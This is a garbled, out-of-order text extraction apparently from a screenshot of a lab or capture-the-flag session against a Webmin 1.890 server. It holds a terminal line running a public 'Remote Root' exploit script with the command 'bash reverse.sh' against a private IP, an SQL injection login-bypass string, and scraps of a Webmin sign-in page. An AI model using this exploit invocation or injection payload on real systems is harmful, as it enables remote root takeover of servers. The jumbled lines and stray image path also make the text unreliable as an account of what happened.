 password to login to the server on
┌──(eduardo㉿hmstudent)-[~/Webmin_1.890-POC]
10.10.216.213
└─$ python3 Webmin_exploit.py -host 10.10.216.213 -port 10000 -cmd "bash reverse.sh"
' or 1=1;--
WEBMIN
1.890 expired Remote Root
••••
By: n0obit4
Remember me
Github: https://github.com/n0obit4
Sign in